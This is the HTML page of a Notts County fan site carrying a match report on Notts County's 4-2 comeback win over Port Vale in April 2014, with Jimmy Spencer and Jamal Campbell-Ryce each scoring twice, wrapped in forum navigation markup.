						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="199"  data-navApp="quizzes" data-navExt="quizzes" >
			
			
				
					<a href="https://prideofnottingham.co.uk/quizzes/"  data-navItem-id="199" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Quizzes</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="203"  data-navApp="videosdirectory" data-navExt="videosDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/videosdirectory/"  data-navItem-id="203" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Videos</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County 4 - 2 Port Vale</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14491-match-discussion-fa-cup-1st-rd-brackley-town-a/" title="💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation." target=_blank>
						💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14488-tough-december-fixture-list/" title="PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽" target=_blank>
						PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14494-williams-wants-langstaff-to-join-him-at-posh/" title="Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United." target=_blank>
						Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									


<section class="ipsBox ipsBox--record ipsPull">
	<header class="ipsPageHeader ipsPageHeader--database-record">
		
			

<div class='ipsCoverPhoto' data-controller='core.global.core.coverPhoto' data-url="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/?&amp;csrfKey=e7b01acb5b9b7bcb9b42531bb91b95e6" data-coverOffset='0' style='--offset:0' id='elCoverPhoto_1301992517'>
	
	
		<div class='ipsCoverPhoto__container'>
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d693bc70_monthly_2015_1156532d5c4ce4a_monthly_2015_1156532d5185e09_monthly_2015_118ecce6ec46fca-5c2896bfcb443039c4b5d5.jpg.8ce1743bf54cc84ba3f8f32592347ca8.jpg.1232d4be6af34d16fb6551b53d76ff2f.jpg' class='ipsCoverPhoto__image' data-action="toggleCoverPhoto" alt='' loading='lazy'>
		</div>
	
	
</div>

		
		<div class="ipsPageHeader__row">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPageHeader__title'>
					<h1>
						
							<span class=''>Notts County 4 - 2 Port Vale</span>
						
					</h1>
					<div class="ipsBadges"></div>
				</div>
				
				
			</div>
			<div class='ipsButtons'>
				
					


    <button type="button" id="elShareItem_600970818" popovertarget="elShareItem_600970818_menu" style="--_anchor: --elShareItem_600970818;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_600970818_menu" style="--_anchor: --elShareItem_600970818;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Notts+County+4+-+2+Port+Vale%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F&amp;title=Notts+County+4+-+2+Port+Vale" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Notts County 4 - 2 Port Vale' data-webShareText='Notts County 4 - 2 Port Vale' data-webShareUrl='https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

				
				
				

<div data-followApp='cms' data-followArea='records1' data-followID='291' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
			</div>
		</div>
		<div class="ipsPageHeader__row ipsPageHeader__row--footer">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPhotoPanel ipsPhotoPanel--inline'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/79-joe-jones/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/79-joe-jones/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Joe Jones's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg" alt="Joe Jones" loading="lazy">
	</a>

					<div class="ipsPhotoPanel__text">
						<p class="ipsPhotoPanel__primary">
							By 


<a href='https://prideofnottingham.co.uk/profile/79-joe-jones/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/79-joe-jones/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to Joe Jones's profile" class="ipsUsername" translate="no"><span class='format-members'>Joe Jones</span></a>
							
							
						</p>
						<div class="ipsPhotoPanel__secondary"><time datetime='2014-04-12T17:35:00Z' title='12/04/14 17:35' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2014</span><span class='ipsTime__short'>11 yr</span></time> &middot; 1,711 views</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	

	<article>
		<div class='i-padding_3'>
			
			<section class="ipsRichText ipsRichText--user" data-controller='core.front.core.lightboxedImages'><p>
	Wow. That is today's game summed up in one word, though there are plenty of superlatives that would also be used, such as "exhilarating", "thrilling", "epic"... Notts fans today went through the whole gambit of emotions, from hope, to deflation, to despair, back to hope, then through to joy, then nail-biting tension, and finally the thrilling climax of exhilaration, and all in front of our faithful brothers and sisters from Turin, the Italian Magpies.
</p>

<p>
	Port Vale came to Meadow Lane and struck twice in the opening 25 minutes, threatening to derail County's Great Escape, but Jimmy Spencer struck just two minutes later to give the home side a glimmer of hope, before getting his second midway through the first half to pull things level.
</p>

<p>
	 
</p>

<p>
	Jamal Campbell-Ryce then scored just after the restart to send Meadow Lane into raptures, but the Valiants then stepped up their game and threatened to pull a goal back, before JCR's second goal, in the 85th minute, proved a cathartic explosion of relief and joy as it confirmed that Notts would finish the game with all three points and drag themselves out of the relegation zone once again.
</p>

<p>
	Haydn Hollis’s suspension meant that Shaun Derry had to rejig things in the home defence. Regular left-back Alan Sheehan moved inside to partner Hayden Mullins at the heart of the back four, Gareth Roberts made his comeback to the squad at left-back to deputise Sheehan and right-back Curtis Thompson replaced Mustapha Dumbuya, who dropped to the bench.
</p>

<p>
	After a minute's silence for the victims of the Hillsborough disaster in 1989, the game kicked off at 3:07pm, and after some opening exchanges by both teams, the first chance of the match fell in the eighth minute when Gary Liddle sent a header towards the back post, which was caught by away keeper Sam Johnson.
</p>

<p>
	 
</p>

<p>
	Referees haven't exactly been the most reliable while officiating Notts games this season, and this game looked like being along the same lines, with Thompson being penalised for a foul despite it appearing clean, and a foul on Spencer being waved away.
</p>

<p>
	Eventually, these inconsistencies cost Notts, as a challenge on the right wing prompted the referee to award Vale a free kick. From the resulting set piece by Jennison Myrie-Williams, Thompson then cruelly deflected the ball into his own net.
</p>

<p>
	Moments after the goal, a horrendous Richard Duffy tackle on Jack Grealish was only punished with a yellow card, despite warranting a red.
</p>

<p>
	Vale then doubled their lead in more controversial circumstances in the 24th minute, as Thompson’s clearance appeared to be handled by Myrie-Williams. The opposition forward then dropped the young defender to the ground before his subsequent low cross saw Gavin Tomlin prod home, Sheehan’s desperate clearance being judged to have come after the ball crossed the line.
</p>

<p>
	Campbell-Ryce, who was sensational for most of the game, was responsible for orchestrating the home side's comeback; after beating a number of players on the flank, he sent a cross towards Spencer, who found the top corner with a thumping header.
</p>

<p>
	Shortly afterwards, the referee once again showed his credentials when he failed to award Spencer a penalty, despite being felled in the box. However, the youngster found himself on the scoresheet again midway through the first half when, following more great work from JCR, he sent a shot into the bottom-right corner to restore parity.
</p>

<p>
	Port Vale stepped it up a gear and could have scored again through Tomlin and Myrie-Williams in the ensuing stages, but early in the second half, Notts then struck again to move in front after being 2-0 down, to the emphatic roars of the Meadow Lane faithful. Grealish marauded into the box following a counter-attack, before sending the ball across the face of goal where Campbell-Ryce sent a shot into the back of the net.
</p>

<p>
	 
</p>

<p>
	After the third goal, Vale became a side possessed, outraged that Notts had dared to turn a seemingly imminent defeat into a potential narrow victory, and the home side had to weather a series of attacks, though the defence and Bartosz Bialkowski worked miracles to keep the opposition's goal tally to just two.
</p>

<p>
	One such effort that stood out was a frankly heart-stopping sequence where, from the left flank, Tomlin cut inside and sent a shot goalwards that struck the post, with the ball then rebounding off Bart's back and falling to Tom Pope, who sensationally missed when it would have been easier to score.
</p>

<p>
	Eventually, came the strike that would guarantee a comfortable final few minutes for the Meadow Lane faithful, when the frankly unplayable JCR was supplied by Grealish before lashing an effort into the far corner, past Johnson, and lift the roof off Meadow Lane, fuelled by thousands of truly ecstatic Notts fans.
</p>

<p>
	And so the game would finish 4-2 to the Black and White Army, in front of the Italian Magpies, who will travel back to Turin having witnessed one of the great Meadow Lane games of the last few years, while for the club, it means that we are once again out of the drop zone, by the skin of our teeth, on 43 points. Carlisle United have a game in hand, so things are still going to be tense, but it's set up an absolutely enthralling finale to the season.
</p>

<p>
	I'm seriously going to need a holiday once this season's over to recover from this saga! Don't suppose anybody wishes to contribute to the "Send Joe Jones to Benidorm for a week" fund?
</p>
</section>
			
			
			
			
		</div>
		
		
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls'>
				<li>
					
				</li>
				
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	</article>
</section>

<section class='ipsBox ipsBox--pageActions i-padding_2 ipsPull ipsResponsive_showPhone'>
	<div class='ipsPageActions'>
		
			


    <button type="button" id="elShareItem_1882443208" popovertarget="elShareItem_1882443208_menu" style="--_anchor: --elShareItem_1882443208;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1882443208_menu" style="--_anchor: --elShareItem_1882443208;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
